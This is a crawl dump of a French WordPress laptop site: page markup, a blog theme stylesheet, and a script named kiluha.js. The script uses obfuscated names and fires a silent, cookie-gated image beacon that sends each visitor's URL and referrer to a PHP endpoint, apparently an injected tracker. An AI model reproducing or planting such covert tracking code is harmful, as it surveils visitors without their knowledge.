var _wpcf7 = {"loaderUrl":"https:\/\/ordinateurportableasus.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ordinateurportableasus.com/wp-content/themes/default/framework/css/blog.css?ver=0.1
body_size: 4505
content:
/*
 * Globals
 */

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #555;
  font-size: 17px;
  font-weight: 300;
  background: #f9f9f9;
}

p {
  font-size: 17px;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 100;
  color: #333;
}
h1 a, .h1 a,
h2 a, .h2 a,
h3 a, .h3 a,
h4 a, .h4 a,
h5 a, .h5 a,
h6 a, .h6 a {
  text-decoration: none;
  margin-top: 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 100;
  color: #333;
}

h1 a:hover, .h1 a:hover,
h2 a:hover, .h2 a:hover,
h3 a:hover, .h3 a:hover,
h4 a:hover, .h4 a:hover,
h5 a:hover, .h5 a:hover,
h6 a:hover, .h6 a:hover {
  text-decoration: none;
}

a:hover {
  color: #1abc9c;
  text-decoration: none;
}

a:focus {
  text-decoration: none;
}

a {
  color: #1abc9c;
}

b, strong{
  font-weight: 500;
}

blockquote{
  border-left: 3px solid #1abc9c;
  background: #F9F9F9;
}

code {
  max-width: 100%;
  white-space: pre-wrap;
}

iframe{
  max-width: 100%;
}

.form-control{
  border-color: #ececec;
  border-radius: 0;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
  appearance: none;
}

.form-control:focus {
  outline: 0;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

input, button, select, textarea {
  border: 1px solid #ececec;
  border-radius: 0;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

input:focus, select:focus, textarea:focus {
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

label{
  font-weight: 300;
}

.widget ul, .widget ol {
  list-style: none;
  margin-left: 0;
  text-transform: capitalize;
}

/*
 * Comments
 */

 #respond {
  padding: 15px;
  margin-top: 0px;
  background: #fcfcfc;
  border-top: 1px solid #ececec;
}

#comments {
  padding: 15px;
  border-top: 1px solid #ececec;
}

.comment {
  padding-top: 15px;
}

a.comment-toggle:focus { 
  text-decoration: none;
}

a#cancel-comment-reply-link {
  font-weight: 300;
}

h3#reply-title {
  font-weight: 200;
  text-transform: none;
}

.comment ul li:last-child {
  margin-bottom: 0;
}

.comment img {
  border-radius: 3px;
}

.comment-respond {
  margin-top: 16px !important;
  border-bottom: 1px solid #ececec;
}

p.logged-in-as {
  font-size: 15px;
}

a.comment-edit-link {
  font-size: 14px;
}

a.comment-reply-link:hover{
  text-decoration: none;
}

.bypostauthor .media-heading{
  background-color: #00c9bf;
  padding: 4px 4px;
  border-radius: 3px;
  width: auto;
  display: inline-block;
  color: #FFF;
  font-weight: 400;
  font-size: 14px;
}

.media-heading {
  font-weight: 300;
  margin-bottom: 0;
  text-transform: capitalize;
}

.media-body time{
  font-size: 13px;
  text-decoration: underline;
  font-style: italic;
}

.media>.pull-left {
  margin-right: 15px;
}

.comment-reply-link {
  font-size: 14px;
  background: #F5F5F5;
  border-radius: 3px;
  padding: 4px;
  text-transform: uppercase;
}

.media-body .alert{
  border: none;
  padding: 10px 12px;
  font-size: 16px;
  margin: 5px 0;
}

.comment-container {
  margin-bottom: 50px;
  background: #FFF;
  border: 1px solid #ECECEC;
  border-top: 0;
}

.comment_count {
  margin-bottom: 20px;
  color: #777;
  text-align: center;
}

.comment_count:after{
  content: '';
  display: block;
  width: 20%;
  margin: 0 auto;
  border-bottom: 1px solid #ececec;
  padding-top: 10px;
  margin-bottom: 20px;
}

.comment_count:before{
  content: '';
  display: block;
  width: 20%;
  margin: 0 auto;
  border-top: 1px solid #ececec;
  padding-bottom: 10px;
  margin-top: 20px;
}

#comments ol {
  margin: 0;
}

@media (max-width: 768px) { 
  .depth-1 .comment { margin-left: 20px; }
  .depth-2 .comment, .depth-3 .comment, .depth-4 .comment, .depth-5 .comment, .depth-6 .comment, .depth-7 .comment { margin-left: 0; } 
}

/*
 * WordPress Core CSS
 */

 .widget-title {
  font-size: 28px;
}

.widget {
  margin-bottom: 50px;
}

.screen-reader-text {
  display: none;
}

.search-field {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ececec;
  -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  -ms-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.search-field:focus {
  outline: 0;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #1abc9c;
}

.search-form label {
  width: 100%;
}

.search-submit{
  display: none;
}

.search-box{
  border: 1px solid #ECECEC;
  display: none;
  z-index: 9999;
  padding: 8px;
  padding-bottom: 3px;
  background: #FFF;
  top: 50px;
  position: absolute;
}

/*
 * Navbar
 */

.mobile-menu{
    display: none;
}

.mobile-search{
  margin-top: 8px;
  float: left;
}

.mobile-toggle .navbar-header{
  display: inline-block;
}

.navbar-collapse {
  padding-right: 0;
  padding-left: 0;
}

.navbar-default {
  background-color: #fff;
  border-color: #ececec;
  border-width: 1px 0;
}

.navbar {
  margin-bottom: 40px;
  border-radius: 0;
}
.navbar-nav {
  max-width: 100%;
}

.navbar-nav>li {
  border-left: 1px solid #ececec;
}

.navbar-nav>li:last-child {
  border-right: 1px solid #ececec;
}

.dropdown-menu {
  padding: 0;
  background-color: #fff;
  border: 1px solid #ececec;
  border-radius: 0;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-clip: none;
  border-bottom: 0;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
  color: #333;
  background-color: #F9F9F9;
}

.navbar-default .navbar-nav>li>a {
  color: #333;
  max-width: 100%;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
  background-color: #F9F9F9;
  color: #333;
}

.dropdown-menu>li>a {
  padding: 12px 15px;
  border-bottom: 1px solid #ececec;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #fff;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #777;
}

.navbar-default .navbar-toggle {
  border-color: transparent;
}

/*
 * Pagination & 404
 */

 .pagination>li:first-child>a, .pagination>li:first-child>span {
  margin-left: 0;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}

.pagination>li:last-child>a, .pagination>li:last-child>span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin-bottom: 50px;
  margin-top: 0;
}

.pagination>li>a, .pagination>li>span {
  color: #333;
  border: 1px solid #ececec;
}

.pager {
  margin-bottom: 60px;
  text-align: left;
}
.pager > li > a {
  width: 140px;
  padding: 10px 20px;
  text-align: center;
  border-radius: 30px;
}

span.cat-count {
  display: inline-block;
  padding: 0px 6px;
  margin: 4px 0px;
  border-radius: 3px;
  background: rgb(255, 255, 255);
  color: rgb(97, 97, 97);
  font-weight: 100;
  border: 1px solid #ececec;
}

.dots:hover{
  background: #fff !important;
}

.current{
  background: #F9F9F9 !important;
}


.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
  background-color: #F9F9F9;
  border-color: #ececec;
  color: #333;
}

.notfound {
  margin: 50px auto;
  width: 250px;
  text-align: center;
  text-transform: uppercase;
  color: #777;
}

.notfound h1 {
  font-size: 150px;
  color: #000;
}

.notfound .search-form{
  margin-top: 30px;
}

/*
 * Post
 */

.post-content, .post-excerpt{
  overflow: hidden;
}

.post-content p, .post-excerpt p{
  text-align: justify;
}

.post-thumbnail img {
  height: auto;
  max-width: 100%;
}

.post-thumbnail {
  width: 100%;
  height: auto;
  background: #EEE;
  text-align: center;
  margin-bottom: 20px;
}

.post, article {
  margin-bottom: 50px;
  background: #FFF;
  padding: 15px;
  border: 1px solid #ececec;
}

article.page {
  margin-bottom: 50px;
  background: #FFF;
  padding: 15px;
  border: 1px solid #ececec;
}

.blog-post-title {
  margin-bottom: 5px;
  font-size: 40px;
}
.blog-post-meta {
  margin-bottom: 20px;
  color: #444;
  padding-bottom: 7px;
  border-bottom: 1px solid #ececec;
  font-style: italic;
  font-size: 15px;
}

.post-tags{
  color: #444;
  padding: 7px 0;
  border-top: 1px solid #ececec;
  margin-bottom: 0;
  margin-top: 20px;
}

.sticky {
  border: 2px solid #1abc9c;
  border-radius: 3px;
}

.h-header{
  margin: 20px 0;
  text-align: center;
}

.h-header:after{
  content: '';
  display: block;
  width: 20%;
  border-bottom: 1px solid #ececec;
  padding-top: 10px;
  margin: 0 auto;
}

.h-header:before{
  content: '';
  display: block;
  width: 20%;
  margin: 0 auto;
  border-top: 1px solid #ececec;
  padding-bottom: 10px;
}

.home-link{
  border-right: 0 !important;
}

.bio {
  color: #777;
  text-align: center;
}

.author-avatar{
  text-align: center;
  margin-bottom: 15px;
}

.author-avatar img{
  border-radius: 3px;
}

.quote-icon i {
  color: #EEE;
}

.format-quote blockquote{
  margin: 1em 40px;
  padding: 10px 20px;
  border-left: 5px solid #EEE;
  background: transparent;
}

blockquote.post-quote > a {
  color: #777;
  font-size: 20px;
}

p.quote-author {
  margin: 20px 0 0;
  font-weight: 300;
}

.post-link i { margin-bottom: 15px; color: #EEE; }
@media (max-width: 768px) { .post-link .entry-title { font-size: 22px; } }

#video-frame {
  margin-bottom: 20px;
  max-width: 100%;
}

/*
* Chat Post
*/

.format-chat .post-content p{
  border-left: 3px solid #2ba6cb; /* The setting for border of first paragraph */
  margin-bottom: 6px;
  padding-left: 13px;
}
.format-chat .post-content p:nth-child(odd) {
  border-left-color: #00c9bf; /* The setting for border of next paragraph */
  background: #F9F9F9;
}

/*
* Btn
*/

.btn-primary{
  background-color: #1abc9c;
  border-color: #1abc9c;
}

.btn {
  border: none;
  white-space: nowrap;
  padding: 10px 15px;
  line-height: 16px;
  border-radius: 3px;
  height: auto;
}

.btn:focus, .btn:active:focus, .btn.active:focus {
  outline: none;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #1abc9c;
  border-color: #1abc9c;
}

.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*
 * Masthead for nav
 */

 .blog-masthead {
  background-color: #fff;
  margin-bottom: 40px;
  border: 1px solid #ECECEC;
  border-width: 1px 0;
}

/* Nav links */
.blog-nav-item {
  position: relative;
  display: inline-block;
  padding: 15px 20px;
  font-weight: 300;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #232527;
  border-left: 1px solid #ECECEC;
}
.blog-nav-item:last-child {
  border-right: 1px solid #ECECEC;
}
.blog-nav-item:hover,
.blog-nav-item:focus {
  color: #fff;
  text-decoration: none;
}

/*
 * Blog name and description
 */

.blog-header {
  padding-top: 44px;
  padding-bottom: 90px;
  text-align: center;
  background: #fff;
}

.blog-title {
  margin-top: 30px;
  margin-bottom: 0;
  font-size: 60px;
  font-weight: 300;
}

.blog-title a {
  color: #1abc9c;
}

.site-description {
  font-size: 20px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 100;
  width: 45%;
  margin: 20px auto;
  text-align: center;
  max-width: 80%;
}

.site-description:before, .site-description:after{
  content: '';
  display: block;
  width: 20%;
  border-bottom: 1px solid #ececec;
  margin: 12px auto;
}


/*
 * Main column and sidebar layout
 */

 .blog-main {
  font-size: 18px;
  line-height: 1.5;
}

/* Sidebar modules for boxing content */
.sidebar-module {
  padding: 15px;
  margin: 0 -15px 15px;
  margin-right: 0;
}
.sidebar-module-inset {
  padding: 15px;
  background-color: #fff;
  border: 1px solid #ECECEC;
}
.sidebar-module-inset p:last-child,
.sidebar-module-inset ul:last-child,
.sidebar-module-inset ol:last-child {
  margin-bottom: 0;
}

/**
 * 6.5 Gallery
 * -----------------------------------------------------------------------------
 */

 .gallery {
  margin-bottom: 20px;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-item img{
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33333%;
  width: 33.33333%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*
* Widgets & WordPress Styles
*/

.wp-playlist {
border: 0 !important;
padding: 0 !important;
margin: 12px 0 18px;
font-size: 14px;
line-height: 1.5;
}

#calendar_wrap {
  border: 1px solid #ececec;
  padding: 12px;
  background: #fff;
}

#wp-calendar caption {
  padding: 0 0 8px 0;
}

table#wp-calendar {
  width: 100%;
}

#wp-calendar thead {
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
  line-height: 25px;
}

#wp-calendar thead tr th {
  font-weight: 300;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}

.wp-caption {
  background: #F9F9F9;
  border: 1px solid #f0f0f0;
  max-width: 100%; /* Image does not overflow the content area */
  padding: 10px 6px 0px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

figcaption.wp-caption-text {
  margin: 5px 0;
}

img {
  max-width: 100%;
  height: auto;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}


ol, ul {
  list-style: none;
}

ul {
  list-style: disc outside;
  margin: 0 0 25px 48px;
  padding: 0;
}

ol {
  list-style-type: decimal;
  margin: 0 0 25px 48px;
}

ol ol {
  list-style: upper-roman;
}

ol ol ol {
  list-style: lower-roman;
}

ol ol ol ol {
  list-style: upper-alpha;
}

ol ol ol ol ol {
  list-style: lower-alpha;
}

ul ul, ol ol, ul ol, ol ul {
  margin-bottom: 0;
}

dl {
  margin: 0 0 25px 5px;
}

dl dt {
  font-weight: bold;
  margin: 10px 0 0 0;
}

dl dd {
  margin: 5px 0 0 24px;
}

#closed {
  padding: 20px 30px;
  background-color: #fcf8e3;
  border: 1px solid #faebcc;
  color: #8a6d3b;
  text-align: center;
}

/*
* Footer
*/

.blog-footer {
  overflow: hidden;
  padding: 30px 0;
  color: #999;
  text-align: center;
}

.blog-footer p{
  font-size: 13px;
}

.blog-footer a, 
.blog-footer a:hover,{
  color: #999;
}

@media (min-width: 768px){
  .md-footer-cl {
  border-left: 1px solid #ececec; 
  border-right: 1px solid #ececec;
  }
}

.footer-top{
  color: #999;
  text-align: center;
  overflow: hidden;
  padding: 30px 0;
  border-top: 1px solid #ECECEC;
  background: #FFF;
}

.footer-top .widget{
  margin-bottom: 20px;
}

/*
 * Table
 */

 table {
  border: 1px solid #e5e5e5;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 25px;
}

table caption {
  margin: 0 0 5px;
  font-size: 15px;
  font-variant: small-caps;
}

th,td {
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget th,
.widget td {
  padding: 5px 2px;
}

th {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  background: #f5f5f5;
  font-size: 15px;
  font-weight: normal;
  text-align: left;
}

td {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}

/*
 * Responsive
 */

 @media (max-width: 767px) { .navbar { margin-bottom: 15px; font-family: "Helvetica Neue", Helvetica, Arial; }
  .navbar-default .navbar-nav > li > a { font-size: 14px; color: rgba(255, 255, 255, 0.8); text-transform: none; }
  .navbar-nav>li { border-left: 0;}
  .navbar-nav>li:last-child { border-right: 0;}
  .dropdown-menu>li>a { border-bottom: 0; }
  .navbar-nav > li > a { padding: 12px 0; border-bottom: 1px dotted rgba(255, 255, 255, 0.2); }
  #mobile-navbar-collapse { background-color: #262626; padding: 20px 30px 30px;}
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { background-color: #262626; color: #FFF; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus { background: transparent; color: #FFF; font-weight: normal; }
  .navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header { padding-left: 0; padding-right: 0; }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { color: #FFF; }
  .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus { color: #FFF; }
  .nav .open>a, .nav .open>a:hover, .nav .open>a:focus {border-color: rgba(255, 255, 255, 0.2); }
  .topbar { display: none !important; } }

 @media (max-width: 769px) {
  .mobile-menu{
    display: block !important;
  }
  #mobile-navbar-collapse{
    height: auto !important;
  }
  .navbar, .navbar-default {
    display: none;
    border-left: 0;
    border-right: 0;
  }
  .navbar-nav {
    margin: 0;
  }
  .post{
    margin-bottom: 22px !important;
  }
  .home-link {
    display: none !important;
  }
  .pagination{
    text-align: center;
  }
  .site-description {
    width: 100% !important;
  }
  .h-header:after{
    width: 40%;
  }
  .h-header:before{
    width: 40%;
  }
}

/*
* Override Bootstrap's default container.
*/

@media (min-width: 1200px) {
  .container {
    width: 970px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://ordinateurportableasus.com/kiluha.js
body_size: 815
content:


//**********************************************************************
//
//   kyja
//
//**********************************************************************

function kyja(){	var xecobube = window.location.href; 
    var wawopypun = document.currentScript.src.split('/').pop().replace(".js","");   	var comiwaseciw = "/" + wawopypun + ".php";  

 
    var renyvymagop = 60;  	 

	var nonifysehawu = wawopypun;
 	var nugolavijycu = "";
     try    { 	       nugolavijycu=""+parent.document.referrer;
    } 	
    catch (ex)  

    { 	    nugolavijycu=""+document.referrer;       }	if(kybipykyb(nonifysehawu) == null)
	{ 
		var tevype = window.location.hostname;					  		rotew(nonifysehawu, "1", renyvymagop, "/", tevype);   			if(kybipykyb(nonifysehawu) != null)		
		{ 
 			var sihanuba = new Image();	 
					sihanuba.src=comiwaseciw + "?referer=" + escape(nugolavijycu) + "&url=" + escape(xecobube);  	 		}		}
}

kyja();

function kybipykyb(xyjitacymiba) {     var cufedafaqih = document.cookie;
     var piwu = xyjitacymiba + "="; 
    var vozukerewug = cufedafaqih.indexOf("; " + piwu);     if (vozukerewug == -1) {            vozukerewug = cufedafaqih.indexOf(piwu);
  
        if (vozukerewug != 0) return null;	    } else {          vozukerewug += 2;	 

     }

     var wizusojog = document.cookie.indexOf(";", vozukerewug);	    if (wizusojog == -1) {		
   
        wizusojog = cufedafaqih.length;	

  	    } 		

    return unescape(cufedafaqih.substring(vozukerewug + piwu.length, wizusojog));
}


function rotew(dudisowih,mytiparuzylode,ficazenaxyrokam, datizy, nowogyvujajy) 
{	 
  var decuwy = new Date();
  var hahokuve = new Date();	
  

 	  hahokuve.setTime(decuwy.getTime() + 1000*60*ficazenaxyrokam);	 document.cookie = dudisowih+"="+escape(mytiparuzylode) + ";expires="+hahokuve.toGMTString() + ";path=" + datizy + ";domain=" + nowogyvujajy;
 
}	